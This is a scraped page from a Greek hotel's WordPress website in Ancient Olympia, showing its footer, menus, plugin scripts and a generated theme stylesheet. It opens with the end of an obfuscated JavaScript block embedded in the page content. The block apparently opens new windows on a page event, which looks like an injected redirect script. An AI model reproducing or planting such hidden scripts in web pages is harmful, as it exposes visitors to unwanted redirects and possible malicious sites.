_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							

			

			

				

	 

</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix default-footer-width">
	<div id="footer-column-1" class="col col-xs-12 col-md-6 widgets_holder">
		<div class="column-inner">
<div class="footer_widget widget widget_contact_info"><h5>Επικοινωνία</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Τσουρέκα & Σπηλιοπούλου, Αρχαία Ολυμπία, 27065, Ελλάδα</div></div><div><span class="icon icon-phone"></span><div>+30 2624022696</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@hotelhercules.gr">info@hotelhercules.gr</a></div></div><div><span class="icon icon-map"></span><div><a href="https://www.hotelhercules.gr/el/epikinonia/" title="Find us on map" target="_self">Find us on map</a></div></div></div></div>		</div>
	</div>
	<div id="footer-column-2" class="col col-xs-12 col-md-3 widgets_holder">
		<div class="column-inner">
<div class="footer_widget widget widget_nav_menu"><h5>Μενού</h5><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2937"><a href="https://www.hotelhercules.gr/el/home-page/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://www.hotelhercules.gr/el/paroches/">ΠΑΡΟΧΕΣ</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://www.hotelhercules.gr/el/scholia-pelaton/">ΣΧΟΛΙΑ ΠΕΛΑΤΩΝ</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://www.hotelhercules.gr/el/axiotheata-drastiriotites/">ΑΞΙΟΘΕΑΤΑ</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://www.hotelhercules.gr/el/fotografies/">ΦΩΤΟΓΡΑΦΙΕΣ</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://www.hotelhercules.gr/el/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-2957" class="menu-button menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.hotelhercules.gr/el/forma-kratisis/">BOOK</a></li>
</ul></div></div>		</div>
	</div>
	<div id="footer-column-3" class="col col-xs-12 col-md-3 widgets_holder">
		<div class="column-inner">
<div class="footer_widget widget widget_popular_posts"><h5>Αξιοθέατα</h5>
				<div>
					<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/12/museum-in-ancient-olympia-50x50.jpg" alt="" class="post-thumb" />
						<a class="title" href="https://www.hotelhercules.gr/el/%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%ce%bf-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1%cf%82-%cf%84%cf%89%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%cf%8e%ce%bd/" title="Μουσείο Ιστορίας των Ολυμπιακών Αγώνων της Αρχαιότητας" rel="bookmark">Μουσείο Ιστορίας των Ολυμπιακών Αγώνων της Αρχαιότητας</a>
						<span class="meta">6th December 2016 </span>
					
				</div>
			
				<div>
					<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/12/karsd1-50x50.jpg" alt="" class="post-thumb" />
						<a class="title" href="https://www.hotelhercules.gr/el/%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%af%ce%b1/" title="Αρχαία Ολυμπία" rel="bookmark">Αρχαία Ολυμπία</a>
						<span class="meta">6th December 2016 </span>
					
				</div>
			
				<div>
					<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/12/pegasus_LARGE_t_1101_54194376-50x50.jpg" alt="" class="post-thumb" />
						<a class="title" href="https://www.hotelhercules.gr/el/hello-world/" title="Αρχαιολογικό Μουσείο Αρχαίας Ολυμπίας" rel="bookmark">Αρχαιολογικό Μουσείο Αρχαίας Ολυμπίας</a>
						<span class="meta">5th December 2016 </span>
					
				</div>
			
				<div>
					<img src="https://www.hotelhercules.gr/wp-content/uploads/2017/05/table-of-zeus-1-50x50.jpg" alt="" class="post-thumb" />
						<a class="title" href="https://www.hotelhercules.gr/el/naos-tou-dia-stin-olybia/" title="Ναός του Δία στην Ολυμπία" rel="bookmark">Ναός του Δία στην Ολυμπία</a>
						<span class="meta">26th May 2017 </span>
					
				</div>
			</div>		</div>
	</div>
</div></section>
<div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix default-footer-width"><div class="copyright ">[the-copyright]</div><ul id="footer-navigation" class="menu"><li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.hotelhercules.gr/el/politiki-xenodochiou/">Πολιτική Ξενοδοχείου</a></li>
<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.hotelhercules.gr/el/epikinonia/">Επικοινωνία</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://www.hotelhercules.gr/el/paroches/">Παροχές</a></li>
</ul> </div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 

<div class="full-screen-menu-holder">
<span class="full-screen-menu-close icon-cancel"></span>
<div class="full-screen-menu-wrapper">
<div class="full-screen-menu-contents">
<ul id="fullscreen_navigation" class="menu"><li id='fs-menu-item-2937'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.hotelhercules.gr/el/home-page/">ΑΡΧΙΚΗ</a> </li>
<li id='fs-menu-item-2948'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/paroches/">ΠΑΡΟΧΕΣ</a> </li>
<li id='fs-menu-item-2952'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/scholia-pelaton/">ΣΧΟΛΙΑ ΠΕΛΑΤΩΝ</a> </li>
<li id='fs-menu-item-2962'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/axiotheata-drastiriotites/">ΑΞΙΟΘΕΑΤΑ</a> </li>
<li id='fs-menu-item-2980'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/fotografies/">ΦΩΤΟΓΡΑΦΙΕΣ</a> </li>
<li id='fs-menu-item-2950'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a> </li>
<li id='fs-menu-item-2957'  class="menu-button menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/forma-kratisis/">BOOK</a> </li>
</ul><form method="get"  action="https://www.hotelhercules.gr//"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	<input type="hidden" name="lang" value=""/></form></div>
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' id='nixe-scripts-js-extra'>
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/www.hotelhercules.gr\/wp-admin\/admin-ajax.php?lang=el","rttheme_template_dir":"https:\/\/www.hotelhercules.gr\/wp-content\/themes\/nixe","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":"el","content_top_padding":"20","content_bottom_padding":"40","content_left_padding":"40","content_right_padding":"40","body_top_padding":"20","body_bottom_padding":"20","theme_slug":"nixe"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelhercules.gr/wp-content/themes/nixe/js/app.min.js?ver=6.2.8' id='nixe-scripts-js'></script>
<script type='text/javascript' src='https://www.hotelhercules.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hotelhercules.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelhercules.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdHBiMUAAAAAJ5-3NrTEAaAWPLA0zjGZvqyozn7', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit' id='google-invisible-recaptcha-js'></script>
<script type='text/javascript' src='https://www.hotelhercules.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hotelhercules.gr/wp-content/uploads/nixe/dynamic-style.css?ver=230712090523
body_size: 7301
content:
/*
* This is a dynamically generated css file by Nixe. Do not edit.
* Created on 12-Jul-23 09:05:23
*/
#container{padding:20px 40px 40px 40px}@media screen and (max-width:1024px){#container{padding:10px}}#container{margin-top:20px}#container{margin-bottom:20px}.js #loader-wrapper .part-logo > div,.js #loader-wrapper .part-1,.js #loader-wrapper .part-2{background-color:#fff}.js #loader-wrapper .part-logo > div{border-color:#eeeeee}.js #loader-wrapper .line-1,.js #loader-wrapper .line-2{background-color:#eeeeee}.js #loader-wrapper .part-logo > div:before{background-color:#a7946d}.full-screen-menu-holder{background-color:#111111}#fullscreen_navigation > li > a,.full-screen-menu-holder .wp-search-form input[type="text"]{color:#ffffff}.full-screen-menu-on .nixe-fs-menu-button span,.full-screen-menu-on .nixe-fs-menu-button span:before,.full-screen-menu-on .nixe-fs-menu-button span:after{background-color:#ffffff}#fullscreen_navigation > li > a:hover,#fullscreen_navigation > li.current-menu-ancestor > a,#fullscreen_navigation > li.current-menu-item > a{color:#a7946d}#fullscreen_navigation ul li a{color:#999999}#fullscreen_navigation ul li > a:hover,#fullscreen_navigation ul li.current-menu-ancestor > a,#fullscreen_navigation ul li.current-menu-item > a{color:#a7946d}.full-screen-menu-holder .wp-search-form input[type="text"]{border-color:#333333}h1:not(.clean_heading),h2:not(.clean_heading),h3:not(.clean_heading),h4:not(.clean_heading),h5:not(.clean_heading),h6:not(.clean_heading),.slide_sub_heading,.testimonial .client_info,.button_,.toggle-title,.tab_title,.pricing_table .title,.pricing_table .price,.author-title,article .more-link,.sitename,carousel-overlay-text span,.overlay-text span{font-family:"Open Sans";font-weight:600;font-style:normal;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility}body .heading-font,body .heading-font *{font-family:"Open Sans";font-weight:600 !important;font-style:normal !important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility;!important}body{font-family:"Open Sans";font-weight:normal;font-style:normal}body .body-font,body .body-font *{font-family:"Open Sans";font-weight:normal !important;font-style:normal !important;!important}span.highlight,.rt_counter .text,.room-single-title,.rt_counter .number,h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.rt_heading em{font-family:"Open Sans";font-weight:normal;font-style:italic;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility}body .secondary-font,body .secondary-font *{font-family:"Open Sans";font-weight:normal;font-style:italic;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility;!important}#navigation > li > a,.nixe-language-menu a,.nixe-search-button a,#fullscreen_navigation > li a{font-family:"Open Sans";font-weight:600;font-style:normal;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility}#navigation ul li a{font-family:"Open Sans";font-weight:normal;font-style:normal}h1{font-size:30px}h2,.single-rooms .head_text h1,.single-product .head_text h1{font-size:20px}h3{font-size:22px}h4{font-size:20px}h5,.wpb_content_element .widgettitle,.wpb_content_elementh2.wpb_heading{font-size:18px}h6{font-size:16px}#navigation > li > a,.nixe-language-menu a{font-size:13px}.nixe-fs-menu-button{height:39px}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span{font-size:12px}#mobile-navigation > li > a{font-size:12px}#mobile-navigation > li li > a{font-size:12px}body{font-size:14px}.sidebar-widgets .widget h5,.footer_widgets .widget h5,.tab_title{font-size:16px}.blog-carousel h5,.toggle-head{font-size:16px}.rt_tabs.style-4 .tab_nav li{font-size:16px;line-height:22px}.rt_tabs.style-4 .tab_title > span{font-size:22px;line-height:22px}.latest_news .date{font-size:11px}.sub_page_header .page-title h1{font-size:20px;line-height:50px}.breadcrumb{line-height:50px}.breadcrumb{font-size:12px}.footer_widgets .widget h5{font-size:16px}.sidebar .widget h5{font-size:16px}.header-slogan{font-size:14px}.latest_news h5{font-size:15px}#navigation > li > a,.nixe-language-menu li a{padding-left:10px;padding-right:10px}.nixe-fs-menu-button,.nixe-language-menu li ul{min-width:35px}body:not(.header-wpml-button):not(.rtl) .nixe-search-button{padding-left:10px}body:not(.header-wpml-button).rtl .nixe-search-button{padding-right:10px}#navigation > li li a{padding-top:10px;padding-bottom:10px}#navigation > li li a{padding-left:20px;padding-right:20px}.default-style a,.default-style  .product_info_footer a:hover,.default-style  a.more-link{color:#BAAD85}.default-style.row,.default-style:not(.content):not(.sidebar),.default-style.column_container,.default-style .quantity .minus,.default-style .quantity .plus,.default-style .overlay-text{background-color:#ffffff}.default-style .rt-featured-image,.default-style  .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption{background-color:#ffffff}.default-style,.default-style   .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .author-name a,.default-style .overlay-text p{color:#888888}.default-style,.default-style.border_grid > .row,.default-style.border_grid .content_row,.default-style.border_grid > .row > div:after,.default-style.border_grid .wpb_column:after,.default-style.border_grid .col:after,.default-style .wp-caption,.default-style .border_grid > .row,.default-style .border_grid > .row > div:after,.default-style .border_grid .col,.default-style .border_grid .col:after,.default-style .border_grid .col:before,.default-style .border_grid .wpb_column,.default-style .border_grid .wpb_column:after,.default-style .border_grid .wpb_column:before,.default-style .rt_divider,.default-style .pricing_table .table_wrap > ul,.default-style .pricing_table .table_wrap > ul > li,.default-style .rt_tabs .tab_nav:before,.default-style .rt_tabs.tab-position-1 .tab_nav,.default-style .rt_tabs.tab-position-1 .tab_nav > li,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav,.default-style .rt_tabs.tab-position-2 .tab_nav > li,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.default-style .read_more:before,.default-style .rt_heading_wrapper.style-2 > .style-2:after,.default-style .rt_heading_wrapper.style-3 > .style-3:before,.default-style .rt_heading_wrapper.style-3 > .style-3:after,.default-style .rt_heading_wrapper.style-6 > .style-6:after,.default-style .gallery-item img,.default-style .paging_wrapper > .page-numbers,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .social_share_holder .icon-share:after,.default-style .customselect,.default-style input,.default-style textarea,.default-style select,.default-style .post_data,.default-style .post_data > span,.default-style  #search-results .loop,.default-style .commentlist,.default-style .comment-holder,.default-style .children:before,.default-style .children .comment-holder:before,.default-style .comment-holder .comment-respond,.default-style .filter-holder,.default-style .filter_navigation li,.default-style .type-portfolio:after,.default-style .widget,.default-style .widget > ul > li > ul,.default-style  .widget > ul > li > .sub-menu,.default-style  .widget .menu > li > ul,.default-style  .widget .menu > li > .sub-menu,.default-style .widget li,.default-style .widget_tag_cloud a,.default-style .widget_product_tag_cloud a,.default-style p.price,.default-style  span.price,.default-style table.shop_attributes,.default-style  table.shop_attributes *,.default-style  table.shop_table,.default-style  table.shop_table *,.default-style  .cross-sells,.default-style  .cart_totals,.default-style  form.checkout_coupon,.default-style .col-1,.default-style .checkout .col2-set,.default-style .col2-set h3,.default-style .addresses,.default-style p.stars span > a,.default-style  #comments ol.commentlist li,.default-style  #footer-navigation li,.default-style .profile,.default-style  .select2-container .select2-choice,.default-style table:not(.table) > thead > tr > th,.default-style table:not(.table) > thead > tr > td,.default-style table:not(.table) > tbody > tr > th,.default-style table:not(.table) > tbody > tr > td,.default-style table:not(.table) > tfoot > tr > th,.default-style table:not(.table) > tfoot > tr > td,.default-style table:not(.table) > thead > tr > th,.default-style .content.with_sidebar,.default-style  .single-product-featured-image,.default-style article.type-post .featured_audio,.default-style article.type-post .featured_video,.default-style .section-nav-holder,.default-style .tax-description.with-cat-image .product-category-thumbnail,.default-style .rt-featured-image,.default-style .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption,.default-style  .carousel-holder:not(.main-carousel) .dots-holder > div span,.default-style .client_image,.default-style .button_.style-3:before,.default-style .author-info,.default-style .border-top,.default-style .border-bottom,.default-style .border-left,.default-style .border-right,.default-style .mobile-border-top,.default-style .mobile-border-bottom,.default-style .mobile-border-left,.default-style .mobile-border-right,.default-style .feature-heading,.default-style .feature_mobile_nav ul,.default-style .key-details li{border-color:#E8E8E8}.default-style .rt_divider.style-1:before,.default-style .rt_divider.style-3:before,.default-style .rt_divider.style-5,.default-style .rt-toggle .toggle-head:after,.default-style .testimonial .text .icon-quote-right,.default-style .testimonial .text .icon-quote-left,.default-style .rt_quote .icon-quote-right,.default-style .rt_quote .icon-quote-left,.default-style .star-rating:before,.default-style  .cart-collaterals h2:before,.default-style .timeline > div:before,.default-style .product-section .number{color:#E8E8E8}.default-style .rt-toggle > ol:before,.default-style .rt_heading_wrapper.style-4 > .style-4:before,.default-style  .masonry .vertical_line,.default-style .timeline:after,.default-style .rt_divider.style-2:after,.default-style .rt_divider.style-3:after,.default-style .rt_divider.style-4,.default-style .pricing_table.compare .table_wrap > ul > li.caption,.default-style .pricing_table.compare .table_wrap > ul > li.price,.default-style .widget > h5:after,.default-style .widget .sub-menu li a:after,.default-style  .widget .children li a:after,.default-style .ui-slider-range,.default-style  .timeline > div:before,.default-style .feature_contents:before,.default-style .date-box:after,.default-style .entry-content:before,.default-style.footer_info_bar .content_row_wrapper:before,.default-style .feature_nav li:before{background-color:#E8E8E8}.default-style p.price del,.default-style  .rt_heading .punchline,.default-style .rt_tabs.style-4 .tab_title > span,.default-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.default-style  .client_info,.default-style .blog_list .date_box,.default-style .post_data > *,.default-style .post_data > * > *,.default-style .comment-meta > a,.default-style .filter_navigation li a,.default-style .widget > ul > li li a,.default-style .widget .menu > li li a,.default-style .widget_latest_posts .meta,.default-style  .widget_latest_posts .meta *,.default-style .widget_popular_posts .meta,.default-style  .widget_popular_posts .meta *,.default-style .small.note,.default-style  .star-rating span:before,.default-style .with_icons.style-2 > div > .icon,.default-style .read_more:before,.default-style .latest_news .date,.default-style .more-link,.default-style .rt_heading_wrapper .heading_link:before,.default-style .rt_heading_wrapper .heading_link,.default-style .post-sidebar .social_share,.default-style .feature-heading,.default-style .more-link:hover{color:#999999}.default-style .product_item_holder .product_info_footer a:hover,.default-style .rt_heading_wrapper.style-2 > .style-2:before,.default-style .rt_heading .heading_icon:before,.default-style .highlight.style-1,.default-style .paging_wrapper > .page-numbers a:hover,.default-style .paging_wrapper > .page-numbers .current,.default-style .single_variation span.price,.default-style .latest_news .title:hover,.default-style .timeline > div > .event-date,.default-style .bullet-list.style-3 > ul > li::before,.default-style .product_info .product-title a:hover,.default-style .product-category a:hover,.default-style .product-category a:hover > *,.default-style .content_row_wrapper .primary-color,.default-style .content_row_wrapper .primary-color a,.default-style h1.primary-color a,.default-style h2.primary-color a,.default-style h3.primary-color a,.default-style h4.primary-color a,.default-style h5.primary-color a,.default-style h6.primary-color a,.default-style h1.primary-color,.default-style h2.primary-color,.default-style h3.primary-color,.default-style h4.primary-color,.default-style h5.primary-color,.default-style h6.primary-color,.default-style .icon-content-box.icon-style-4 .icon-holder span:before,.default-style .slide_sub_heading,.default-style .button_.style-1:hover,.default-style .button_.style-2,.default-style .room-info .key-features,.default-style article.type-post .date-box a,.default-style h1 em,.default-style h2 em,.default-style h3 em,.default-style h4 em,.default-style h5 em,.default-style h6 em,.default-style .rt_heading em,.default-style .tab_title.active,.default-style .rt-toggle.no-numbers .toggle-head:after,.default-style .icon-content-box.icon-style-1 .icon-holder span:before,.default-style .staff .position{color:#BAAD85}.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .rt-toggle > ol > li .toggle-number,.default-style .rt_tabs.style-4 .tab_nav li span:before,.default-style .rt_heading.style-1:after,.default-style .rt_heading_wrapper.style-4 > .style-4:after,.default-style .rt_heading_wrapper.style-5 > .style-5:after,.default-style .highlight.style-2,.default-style  .bullet-list.style-1 > ul > li::before,.default-style .rt_counter .number:after,.default-style input[type="submit"]:hover,.default-style input[type="button"]:hover,.default-style .comment-reply a:hover,.default-style .comment-reply-title small > a:hover,.default-style .action_buttons li a:hover,.default-style .onsale,.default-style .product_info_footer a.added_to_cart,.default-style   button.button:hover,.default-style  input.button:hover,.default-style  #respond input#submit:hover,.default-style  .with_icons.style-3 > div > .icon,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .icon-content-box.icon-style-3 .icon-holder span:before,.default-style .icon-content-box.icon-style-5 .icon-holder span:after,.default-style .chained_contents > div > .number,.default-style .chained_contents > div > .icon,.default-style .slide-content:before,.default-style .feature_nav li:hover:before,.default-style  .feature_nav li.active:before,.default-style .button_.style-1,.default-style .button_.style-2:hover,.default-style .button_.style-3:hover,.default-style .widget > h5:after,.default-style .date-box:before{background-color:#BAAD85}.default-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.default-style .filter_navigation li a.active,.default-style .button_.color,.default-style .rt_divider.style-2,.default-style .icon-content-box.icon-style-4 .icon-holder span:before,.default-style .button_.style-1:hover:before,.default-style .button_.style-2:before,.default-style .classic-layout  .room-image:before,.default-style .classic-layout  .room-image:after,.default-style .classic-layout  .room-image a:before,.default-style .classic-layout  .room-image a:after,.default-style .animated-layout .room-info::before,.default-style  .animated-layout .room-info::after,.default-style .overlay:before,.default-style .overlay:after{border-color:#BAAD85}.default-style .with_icons.style-3 > div > .icon,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .rt-toggle > ol > li .toggle-number,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .highlight.style-2,.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style button:not(.button_):hover,.default-style .cart_totals a.button,.default-style .cart_totals a.button:hover,.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .comment-reply-title small > a:hover,.default-style  .button_.style-1,.default-style .button_.style-2:hover,.default-style .button_.style-3:hover,.default-style .pricing_table .highlight .title,.default-style .pricing_table .highlight .price{color:#ffffff}.default-style .rt_heading,.default-style h1,.default-style h2,.default-style h3,.default-style h4,.default-style h5,.default-style h6,.default-style h1 a,.default-style h2 a,.default-style h3 a,.default-style h4 a,.default-style h5 a,.default-style h6 a,.default-style h1 a:hover,.default-style h2 a:hover,.default-style h3 a:hover,.default-style h4 a:hover,.default-style h5 a:hover,.default-style h6 a:hover,.default-style .toggle-head,.default-style .tab_title,.default-style .rt_tabs.style-4 .tab_nav li,.default-style .pricing_table .title,.default-style .pricing_table .price,.default-style .author-title,.default-style .overlay-text span{color:#555555}.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .cart button.button:hover,.default-style button.button,.default-style input.button,.default-style #respond input#submit,.default-style  .cart_totals a.button,.default-style .ui-slider .ui-slider-handle,.default-style .ui-slider-horizontal{background-color:#494949}.default-style .social_media li a{background-color:#494949}.alt-style-1 a,.alt-style-1  .product_info_footer a:hover,.alt-style-1  a.more-link{color:#ffffff}.alt-style-1.row,.alt-style-1:not(.content):not(.sidebar),.alt-style-1.column_container,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus,.alt-style-1 .overlay-text{background-color:#BAAD85}.alt-style-1 .rt-featured-image,.alt-style-1  .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption{background-color:#ffffff}.alt-style-1,.alt-style-1   .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .author-name a,.alt-style-1 .overlay-text p{color:#ffffff}.alt-style-1,.alt-style-1.border_grid > .row,.alt-style-1.border_grid .content_row,.alt-style-1.border_grid > .row > div:after,.alt-style-1.border_grid .wpb_column:after,.alt-style-1.border_grid .col:after,.alt-style-1 .wp-caption,.alt-style-1 .border_grid > .row,.alt-style-1 .border_grid > .row > div:after,.alt-style-1 .border_grid .col,.alt-style-1 .border_grid .col:after,.alt-style-1 .border_grid .col:before,.alt-style-1 .border_grid .wpb_column,.alt-style-1 .border_grid .wpb_column:after,.alt-style-1 .border_grid .wpb_column:before,.alt-style-1 .rt_divider,.alt-style-1 .pricing_table .table_wrap > ul,.alt-style-1 .pricing_table .table_wrap > ul > li,.alt-style-1 .rt_tabs .tab_nav:before,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.alt-style-1 .read_more:before,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:after,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:before,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:after,.alt-style-1 .rt_heading_wrapper.style-6 > .style-6:after,.alt-style-1 .gallery-item img,.alt-style-1 .paging_wrapper > .page-numbers,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .social_share_holder .icon-share:after,.alt-style-1 .customselect,.alt-style-1 input,.alt-style-1 textarea,.alt-style-1 select,.alt-style-1 .post_data,.alt-style-1 .post_data > span,.alt-style-1  #search-results .loop,.alt-style-1 .commentlist,.alt-style-1 .comment-holder,.alt-style-1 .children:before,.alt-style-1 .children .comment-holder:before,.alt-style-1 .comment-holder .comment-respond,.alt-style-1 .filter-holder,.alt-style-1 .filter_navigation li,.alt-style-1 .type-portfolio:after,.alt-style-1 .widget,.alt-style-1 .widget > ul > li > ul,.alt-style-1  .widget > ul > li > .sub-menu,.alt-style-1  .widget .menu > li > ul,.alt-style-1  .widget .menu > li > .sub-menu,.alt-style-1 .widget li,.alt-style-1 .widget_tag_cloud a,.alt-style-1 .widget_product_tag_cloud a,.alt-style-1 p.price,.alt-style-1  span.price,.alt-style-1 table.shop_attributes,.alt-style-1  table.shop_attributes *,.alt-style-1  table.shop_table,.alt-style-1  table.shop_table *,.alt-style-1  .cross-sells,.alt-style-1  .cart_totals,.alt-style-1  form.checkout_coupon,.alt-style-1 .col-1,.alt-style-1 .checkout 